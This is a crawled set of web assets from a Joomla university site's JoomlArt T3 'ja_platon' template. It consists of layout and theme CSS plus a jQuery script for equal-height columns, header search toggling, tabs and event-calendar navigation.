#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0px;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #691d18;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #691d18;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 12px 0;
  text-transform: uppercase;
  line-height: normal;
  border-radius: 0px;
  font-weight: 500;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: transparent;
}
.items-more h3 {
  margin: 0 0 24px;
}
.items-more .nav > li {
  border-top: 1px solid #eaeaea;
}
.items-more .nav > li > a {
  padding: 10px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 12px 0;
}
.display-limit {
  margin: 12px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 15px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.languageswitcherload {
  float: left;
}
.languageswitcherload .mod-languages {
  text-align: left;
}
.languageswitcherload .mod-languages li {
  margin: 0;
  padding: 0 18px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.languageswitcherload .mod-languages li a {
  color: #747474;
  font-size: 10px;
}
.languageswitcherload .mod-languages li.lang-active a {
  color: #ffffff;
}
.languageswitcherload .mod-languages li a:hover,
.languageswitcherload .mod-languages li a:focus,
.languageswitcherload .mod-languages li a:active {
  color: #2b0c0a;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 12px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.mod-preview-info {
  z-index: 10;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #cccccc;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #cccccc;
}
.btn-group .chzn-results {
  white-space: normal;
}

.page-header {
  padding-bottom: 11px;
  margin: 0 0 24px;
  border-bottom: 1px solid #eeeeee;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #eaeaea;
  margin: 0 0 24px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -24px;
}
.article-title,
.article-header h1 {
  margin: 0 0 12px 0;
  font-weight: 400;
}
@media (max-width: 767px) {
  .article-title,
  .article-header h1 {
    font-size: 24px;
  }
}
.article-title a,
.article-header h1 a {
  color: #333333;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.article-title a:hover,
.article-header h1 a:hover,
.article-title a:focus,
.article-header h1 a:focus {
  color: #2b0c0a;
}
h2.article-title,
.article-header h2 {
  font-size: 19px;
  font-weight: 500;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 6px;
}
.masthead {
  padding: 48px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 1200px) {
  .masthead {
    padding: 96px 0;
  }
  .masthead h1 {
    font-size: 105px;
  }
  .masthead p {
    font-size: 30px;
  }
  .masthead .btn-lg {
    margin-top: 24px;
    padding: 18px 42px;
    font-size: 22.5px;
  }
}
.jumbotron-primary {
  background-color: #691d18;
  color: #e89d98;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #ffffff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #de766f;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  border-radius: 0;
  box-shadow: none;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 100px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-wrapper > .container {
  margin: auto;
  -webkit-box-shadow: 0px 0px 15px -3px #eeeeee;
  -moz-box-shadow: 0px 0px 15px -3px #eeeeee;
  box-shadow: 0px 0px 15px -3px #eeeeee;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (min-width: 1500px) {
  .t3-wrapper > .container {
    width: 1440px;
  }
}
.container-sm {
  margin: 0 auto;
}
@media (min-width: 1500px) {
  .container-sm {
    width: 720px;
  }
}
.t3-topbar {
  background: #000000;
  height: 40px;
  padding-left: 160px;
}
@media (max-width: 767px) {
  .t3-topbar {
    padding-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .t3-topbar {
    padding-left: 120px;
  }
}
.t3-header {
  z-index: 1;
  top: 0;
  position: absolute;
}
@media (max-width: 767px) {
  .t3-header {
    top: auto;
  }
}
.logo {
  background: #691d18;
  display: table;
  width: 160px;
  height: 160px;
  text-align: center;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo {
    width: 120px;
    height: 120px;
  }
}
@media (max-width: 767px) {
  .logo {
    width: 80px;
    height: 80px;
  }
}
.logo a {
  display: block;
  line-height: 1;
  margin: 0;
}
.logo-image a {
  display: block;
  line-height: 160px;
  width: 160px;
}
@media (max-width: 767px) {
  .logo-image a {
    line-height: 80px;
    width: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-image a {
    line-height: 120px;
    width: 120px;
  }
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image img {
  max-width: 100%;
}
.logo-text {
  display: table-cell;
  vertical-align: middle;
}
.logo-text a {
  color: #ffffff;
  text-decoration: none;
  font-size: 30px;
  font-weight: bold;
}
@media (max-width: 767px) {
  .logo-text a {
    font-size: 14px;
  }
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  color: #ffffff;
  display: block;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .logo-text .site-slogan {
    display: none;
  }
}
.head-right-item {
  float: right;
}
.head-right-item.head-links .nav > li {
  float: right;
  border-left: 1px solid #424242;
  border-top: 0;
  margin-top: 0;
  padding: 20px 20px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li {
    border-left: 0;
    padding-left: 0;
  }
}
.head-right-item.head-links .nav > li > a {
  font-size: 13px;
  text-transform: uppercase;
  background: #575757;
  color: #ffffff;
  padding: 0 12px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: background-color 350ms;
  -o-transition: background-color 350ms;
  transition: background-color 350ms;
}
.head-right-item.head-links .nav > li > a:after {
  content: "\f178";
  font-family: FontAwesome;
  margin-left: 10px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a {
    overflow: hidden;
    text-indent: -999em;
    width: 40px;
  }
  .head-right-item.head-links .nav > li > a:after {
    position: absolute;
    left: 4px;
    text-indent: 0;
  }
}
.head-right-item.head-links .nav > li > a:hover,
.head-right-item.head-links .nav > li > a:focus,
.head-right-item.head-links .nav > li > a:active {
  background-color: #111111;
}
.head-right-item.head-links .nav > li > a.btn {
  background: none;
  padding: 0;
  position: relative;
}
.head-right-item.head-links .nav > li > a.btn-calendar {
  overflow: hidden;
  text-indent: -999em;
  width: 40px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a.btn-calendar {
    background: #575757;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus,
  .head-right-item.head-links .nav > li > a.btn-calendar:active {
    background-color: #111111;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:active:after {
    color: #ffffff;
  }
}
.head-right-item.head-links .nav > li > a.btn-calendar:after {
  content: "\f073";
  position: absolute;
  left: 4px;
  text-indent: 0;
}
.head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
.head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
.head-right-item.head-links .nav > li > a.btn-calendar:active:after {
  color: #2b0c0a;
}
@media (min-width: 1200px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -285px;
  }
}
@media (min-width: 1500px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -360px;
  }
}
.t3-sl-2 .t3-spotlight .t3-module.default-height {
  min-height: 0 !important;
}
@media (max-width: 1199px) {
  .t3-sl-2 .t3-spotlight .t3-module,
  .t3-sl-2 .t3-spotlight .col > div {
    min-height: 0 !important;
  }
}
.t3-sl-3 {
  background: #691d18;
  padding-top: 48px;
  padding-bottom: 48px;
}
.t3-sl-3 .t3-spotlight {
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 80px;
    padding-right: 80px;
  }
}
@media screen and (min-width: 768px) {
  .t3-spotlight-3 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.t3-spotlight-3 > div {
  padding: 0 15px;
}
.t3-spotlight-3 .module-title {
  padding: 0;
  border-bottom: 0;
  margin-bottom: 24px;
  color: #ffffff;
  text-transform: none;
  font-size: 18px;
}
.t3-spotlight-3 .module-ct {
  padding: 0;
}
.t3-spotlight-3 blockquote {
  margin-bottom: 0;
}
.t3-spotlight-3 blockquote footer {
  color: #ffffff;
  font-size: 18px;
}
.t3-spotlight-3 blockquote footer:before {
  display: none;
}
.t3-spotlight-3 blockquote cite {
  font-family: 'Roboto', sans-serif;
}
.t3-spotlight-3 blockquote i {
  color: #333333;
  font-size: 13px;
  display: block;
}
.t3-sl-4 {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-4 {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-4 {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-4 {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-spotlight-4 {
  padding: 24px 0 0;
}
.t3-spotlight-4:before,
.t3-spotlight-4:after {
  content: " ";
  display: table;
}
.t3-spotlight-4:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-spotlight-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 48px 0 0;
  }
}
.t3-spotlight-4 > div {
  padding-left: 15px;
  padding-right: 15px;
}
.t3-spotlight-4 > div.empty {
  display: none;
}
@media (max-width: 1499px) and (min-width: 992px) {
  .t3-spotlight-4 > div {
    width: 20%;
  }
}
.t3-spotlight-4 > div .menu li {
  border: 0;
}
.t3-spotlight-4 .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
}
.t3-spotlight-4 .t3-module .module-title {
  border-bottom: 0;
  color: #ffffff;
  font-size: 15px;
  letter-spacing: 0.25px;
  margin-bottom: 24px;
  padding: 0 0 10px;
  position: relative;
}
@media (max-width: 1199px) {
  .t3-spotlight-4 .t3-module .module-title {
    text-transform: none;
  }
}
.t3-spotlight-4 .t3-module .module-title:before {
  background-color: #691d18;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 36px;
}
.t3-spotlight-4 .t3-module .module-ct {
  background: #414141;
  padding: 0;
  color: #999999;
}
.t3-spotlight-4 .t3-module small {
  display: inline-block;
}
.t3-spotlight-4 .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-spotlight-4 .t3-module ul > li > a {
  color: #999999;
  font-weight: 400;
  padding-top: 0;
  text-transform: none;
}
.t3-spotlight-4 .t3-module ul > li > a:hover,
.t3-spotlight-4 .t3-module ul > li > a:active,
.t3-spotlight-4 .t3-module ul > li > a:focus {
  color: #2b0c0a;
}
.t3-spotlight-4 .t3-module ul > li.active > a {
  background: none;
  color: #2b0c0a;
}
.t3-content {
  padding: 24px;
}
@media (min-width: 992px) {
  .t3-content {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-content {
    padding: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-content {
    padding: 80px;
  }
}
@media (max-width: 992px) {
  .t3-content {
    min-height: auto !important;
  }
}
.one-sidebar-right .t3-sidebar-right,
.two-sidebar .t3-sidebar-right {
  border-left: 1px solid #eaeaea;
}
@media (max-width: 991px) {
  .one-sidebar-right .t3-sidebar-right,
  .two-sidebar .t3-sidebar-right {
    border-left: 0;
    border-top: 1px solid #eaeaea;
    min-height: 1px !important;
  }
}
.one-sidebar-left .t3-sidebar-left,
.two-sidebar .t3-sidebar-left {
  background: #f8f8f8;
  padding-top: 40px;
}
.t3-footer {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
.t3-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  .t3-footer {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-footer {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-footer {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footnav {
  padding: 24px 0 0;
  margin-left: -30px;
  margin-right: -30px;
  font-size: 13px;
  display: table;
}
.t3-footnav:before,
.t3-footnav:after {
  content: " ";
  display: table;
}
.t3-footnav:after {
  clear: both;
}
@media (max-width: 1199px) {
  .t3-footnav {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 48px 0 0;
  }
}
.t3-footnav > div {
  padding-left: 30px;
  padding-right: 30px;
  display: table-cell;
  vertical-align: bottom;
  float: none;
}
@media (max-width: 1199px) {
  .t3-footnav > div {
    padding-left: 15px;
    padding-right: 15px;
    width: 33.333%;
  }
  .t3-footnav > div.empty {
    display: none;
  }
}
.t3-footnav .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
  display: table-cell;
}
.t3-footnav .t3-module .module-title {
  color: #ffffff;
  font-size: 13px;
  margin-bottom: 12px;
  padding: 0;
  border-bottom: 0;
}
.t3-footnav .t3-module .module-ct {
  padding: 0;
  color: #999999;
}
.t3-footnav .t3-module small {
  display: inline-block;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li > a {
  color: #999999;
  text-transform: none;
  padding-top: 0;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  color: #2b0c0a;
}
.t3-footnav .t3-module h3.social-title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: 1.25px;
  margin: 0 0 24px;
}
.t3-footnav .t3-module h3.social-title small {
  color: #ffffff;
  border-bottom: 1px solid;
  font-size: 10px !important;
  position: relative;
  top: -4px;
}
.t3-footnav .t3-module ul.social-list > li {
  display: inline-block;
}
.t3-footnav .t3-module ul.social-list > li + li {
  margin-left: 10px;
}
.t3-footnav .t3-module ul.social-list > li a {
  border: 2px solid #575757;
  color: #9e9e9e;
  display: inline-block;
  height: 40px;
  line-height: 36px;
  position: relative;
  text-align: center;
  width: 40px;
  -webkit-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
}
.t3-footnav .t3-module ul.social-list > li a .fa {
  position: relative;
}
@media (max-width: 1199px) {
  .t3-footnav .t3-module ul.social-list > li a {
    width: 34px;
    height: 34px;
    line-height: 30px;
  }
}
.t3-footnav .t3-module ul.social-list > li a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  background: #ffffff;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.t3-footnav .t3-module ul.social-list > li a:hover,
.t3-footnav .t3-module ul.social-list > li a:focus,
.t3-footnav .t3-module ul.social-list > li a:active {
  border-color: #ffffff;
  color: #333333;
}
.t3-footnav .t3-module ul.social-list > li a:hover:before,
.t3-footnav .t3-module ul.social-list > li a:focus:before,
.t3-footnav .t3-module ul.social-list > li a:active:before {
  height: 100%;
}
.t3-copyright {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 13px;
  margin-top: 48px;
  padding: 48px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
@media (max-width: 767px) {
  .t3-copyright {
    border: 0;
    padding-top: 0;
    margin-top: 0;
  }
}
.t3-copyright small {
  margin-bottom: 5px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.nicescroll-rails > div {
  border: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: http://fdcs.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/plantillafdcs/layouts/docs.css
body_size: 732
content:
.docs-section {
  margin-bottom: 36px;
  margin-top: 36px;
  padding-bottom: 36px;
  font-size: 15px;
  border-bottom: 1px solid #eaeaea;
}
.docs-section:last-child {
  border: none;
}
.docs-section .row {
  margin: 0 -24px;
}
.docs-section .row > [class^="col-"] {
  padding: 0 24px;
}
.docs-section .page-header {
  border-bottom: 0;
  margin-bottom: 48px;
  padding-bottom: 0;
}
.docs-section .page-header h1 {
  font-size: 39px;
  font-weight: 700;
  color: #d7d7d7;
  margin: 0;
  line-height: normal;
}
.docs-section h2.sub-title {
  font-size: 21px;
  font-weight: 700;
  font-family: 'Lora', serif;
  color: #333333;
  margin-bottom: 24px;
  margin-top: 0;
}
.docs-section .dropdown-menu {
  border: 0;
  padding: 12px 0;
}
.docs-section .dropdown-menu li {
  padding: 0 12px;
}
.example-type h1,
.example-type h2,
.example-type h3,
.example-type h4,
.example-type h5,
.example-type h6 {
  margin: 24px 0;
  font-weight: 100;
}
.example-colors .swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #333333;
  color: #ffffff;
  margin-bottom: 24px;
}
@media (min-width: 1200px) {
  .example-colors .swatch-item {
    min-height: 123px;
  }
}
.example-colors .swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.example-colors .color-brand-primary {
  background: #691d18;
}
.example-colors .color-brand-secondary {
  background: #428bca;
}
.example-colors .color-brand-success {
  background: #5cb85c;
}
.example-colors .color-brand-danger {
  background: #d9534f;
}
.example-colors .color-brand-warning {
  background: #f0ad4e;
}
.example-colors .color-brand-info {
  background: #5bc0de;
}
.example-colors .color-gray-darker {
  background: #222222;
}
.example-colors .color-gray-dark {
  background: #333333;
}
.example-colors .color-gray {
  background: #575757;
}
.example-colors .color-gray-light {
  background: #9e9e9e;
  color: #333333;
}
.example-colors .color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.example-colors .color-gray-lightest {
  background: #f7f7f7;
  color: #333333;
}
.example-inputs .form-control {
  box-shadow: none;
  width: 100%;
  margin-bottom: 24px;
}
.example-inputs ul {
  padding: 0;
  list-style: none;
}
@media screen and (min-width: 768px) {
  .example-inputs ul li {
    float: left;
    width: 30%;
    padding-right: 24px;
  }
}
.example-button .btn {
  margin: 0 10px 10px 0;
}
@media screen and (min-width: 768px) {
  .example-button .btn {
    width: 30%;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://fdcs.uccuyosl.edu.ar/templates/ja_platon/js/script.js
body_size: 2249
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */

 (function($){

  // add scroll/show/hide for event calendar
  $(window).load(function () {
  	var $t3content=0;
  	if ($('#t3-content').length) {
  		$t3content = $('#t3-content').css('padding-top').replace('px', '');
  	}
    
    setInterval(function(){ calheight('.equal-height', '.col', '.col', 'child'); }, 500);
    function calheight(_parent, _children, _depend, _extend) {
      parentEle = $(_parent);
      for (i=0;i<parentEle.length;i++) {
        if (!$(parentEle[i]).find(_children).length || $(parentEle[i]).is(':hidden')) continue; // continue if no children appear.
        var max=0;
        var dependmin=$($(parentEle[i]).find(_depend)[0]).outerHeight( true );
        dependele = $(parentEle[i]).find(_depend);
        for (j=0;j<dependele.length;j++) { // get the minimun height after caculate.
          if (dependmin>$(dependele[j]).outerHeight( true ))
            dependmin=$(dependele[j]).outerHeight( true );
        }

        childele = $(parentEle[i]).find(_children);
        for (j=0;j<childele.length;j++) {
          $height = $(childele[j]).outerHeight( true ); // default element use to calculate.
          if (_extend=='parent') $height = $(childele[j]).parent().outerHeight( true ); // if we need to use parent to calculate.
          if (_extend=='child') {
            $crent = $(childele[j]).children(); // if we need to use children to calculate.
            $height = 0; 
            for (m=0;m<$crent.length;m++) {
              $height += $($crent[m]).outerHeight( true );
            }
          } 
          if ($height>max)
            max = $height;
        }
        if (dependmin==max) continue; // if already calculate height we continue;
        if (max>0) { // only recalculate with the visibility element.
          $(parentEle[i]).find(_depend).css('min-height', max+(parseInt($t3content)*2));
        }
      }
    }
  });
  // add scroll/show/hide for event calendar

  $(document).ready(function(){
    if($('.joms-toolbar--desktop').length > 0) {
      // Add Affix for header
      $heightBlocktop = $('.t3-topbar ').outerHeight() + $('.t3-mainnav ').outerHeight();
      $('#community-wrap > .jomsocial').affix({
        offset: {
        top: $heightBlocktop,
        }
      })


      $(window).resize(function(){
        $heightBlocktop = $('.t3-topbar ').outerHeight() + $('.t3-mainnav ').outerHeight();
        $('#community-wrap > .jomsocial').affix({
          offset: {
          top: $heightBlocktop,
          }
        })
      });
    }

    $('.btn-search').click(function() {
      $('.head-search').toggleClass('btn-open');
      $('.topbar-right').toggleClass('btn-open');
      if ($('.head-search').hasClass('btn-open')) {
        $('#mod-search-searchword').focus();
      }
    });

  // Reset header search when click outsite.
  $(document).click(function (e)
  {
    var container = $('.head-search');

    if (!container.is(e.target) && container.has(e.target).length === 0)
    {
      $('.head-search').removeClass('btn-open');
    }
  });
  });

})(jQuery);


// TAB
// -----------------
(function($){
  $(document).ready(function(){
    if($('.nav.nav-tabs').length > 0 && !$('.nav.nav-tabs').hasClass('nav-stacked')){
      $('.nav.nav-tabs a').click(function (e) {
          e.preventDefault();
          $(this).tab('show');

      })
     }
  });
})(jQuery);


// JOMS CALENDAR MODULE
// Add navigator for event list
//-----------------------
jQuery(document).ready(function($){ 

  var ec_add_nav = function ($module) {
    $module.find('.joms-event__grid').append('<div class="eventscalendar-nav"><span class="prev-event" title="Prev Event"><i class="fa fa-long-arrow-left"></i></span><span class="next-event" title="Next Event"><i class="fa fa-long-arrow-right"></i></span></div>');
    var $events = $module.find('.joms-calendar__event-list').children();
    // bind click for nav
    $module.find('.eventscalendar-nav span').on('click', function () {
      var $this = $(this),
        curridx = $module.data('current-idx'),
        dir = $this.hasClass('prev-event') ? -1 : +1,
        nextidx = curridx + dir;

      if (nextidx < 0) {
        // trigger prev month, then show the last item
        $module.data('current-idx', -1);
        $module.find('.joms-calendar--prev').trigger('click');
        return;
      }
      if (nextidx >= $events.length) {
        // trigger next month, then show the first item
        $module.find('.joms-calendar--next').trigger('click');
        return;
      }
      // else, show event
      show_event(nextidx);
    });

    var show_event = function (idx) {
      if (!$events.length) {
        $module.data('current-idx', 0);
        return;
      }

      // detect the most recent new event for the first show
      if ($module.data('current-idx') == undefined) {
        var $today = $module.find('.joms-calendar--today');
        if ($today.length) {
          var today = $today.text(),
            $next_event = $events.filter(function(){
              return $(this).data('event-day') >= today;
            }).first();
          if ($next_event.length) idx = $next_event.index();
        }
      }
      if (idx == -1 || $module.data('current-idx') == -1) idx = $events.length - 1;
      $events.addClass('hide').eq(idx).removeClass('hide');
      $module.data('current-idx', idx);
      // hightligh day
      var $event_days = $module.find('.joms-calendar__event'),
        $event = $events.eq(idx),
        event_day = $event.data('event-day');
      $event_days.removeClass('hilite').filter(function(){return $(this).data('event-day') == event_day}).addClass('hilite');
    };

    $('.joms-calendar--prev, .joms-calendar--next').on('click', function () {
      setTimeout(function(){
        // find the module withouth nav and reinit
        var $module = $('.joms-module--eventscalendar').filter(function(){
          return $(this).find('.eventscalendar-nav').length == 0;
        });
        ec_add_nav ($module);
      }, 50);
    });

    show_event (0);

    // click day to show event for that day
    $('.joms-calendar__event').on('click', function (){
      var event_day = $(this).data('event-day'),
          day_events = $events.filter(function(){
              return $(this).data('event-day') == event_day;
            }),
          idx = day_events.first().index();
      show_event(idx);
    });
  };

  $('.joms-module--eventscalendar').each (function(){
    ec_add_nav($(this));
  })
});


